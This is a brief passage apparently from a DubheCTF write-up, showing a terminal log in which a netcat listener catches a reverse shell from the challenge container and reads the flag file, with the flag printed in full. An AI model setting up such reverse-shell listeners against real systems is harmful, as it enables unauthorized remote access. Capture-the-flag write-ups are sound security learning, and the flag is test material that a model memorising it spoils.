 root@unknown-ecs-shenzhen:~/teradata# nc -lvp 16666
Listening on 0.0.0.0 16666
Connection received on ecs-1-95-54-152.compute.hwclouds-dns.com 53934
bash: cannot set terminal process group (1): Inappropriate ioctl for dev
ice
bash: no job control in this shell
root@c4937cfd3c50:/# cat /flag
cat /flag
DubheCTF{ooo_J4va_eV0lv3s_4nd_5o_D0_W3_ooo}root@c4937cfd3c50:/#